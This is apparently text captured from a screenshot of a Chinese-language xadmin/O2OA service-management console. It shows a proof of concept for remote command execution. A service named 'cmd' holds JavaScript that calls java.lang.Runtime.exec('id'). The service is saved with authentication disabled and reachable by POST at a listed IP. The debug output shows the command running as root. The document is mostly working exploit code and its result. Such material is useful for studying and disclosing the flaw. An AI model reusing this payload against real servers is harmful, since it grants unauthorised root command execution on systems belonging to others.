 首页
服务管理
接口编辑-cmd
请输入搜索关键字
xadmin
接口库
cmd
自动保存
脚本编辑器:
monaco
样式:
Visual Studio
样式:
字体大小:
12px
cmd
1 var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream(
2
3 var result = [];
4 while (true) {
5 var oneline = bufReader.readLine();
6 result.push(oneline);
7 if (!oneline) break;
8 }
9 var result = { "Result": result };
10 this.response.setBody(result, "application/json");
接口保存成功！
100%
属性
允许访问的地址表达式:
最近开始时间:
最近结束时间:
描述:
启用鉴权:
否
启用鉴权后，您必须使用鉴权客户端名称和加密
后的token来调用服务
是否启用:
是
调用地址:
http://123.58.224.8:27690/x_program_center/jaxrs/
invoke/cmd/execute
调用方法:
POST
head:
Content-Type:application/json; charset=utf-8
调试:
请求参数
执行结果
{
"Result": [
"uid=0(root) gid=0(root) groups=0(root)",
null
]
}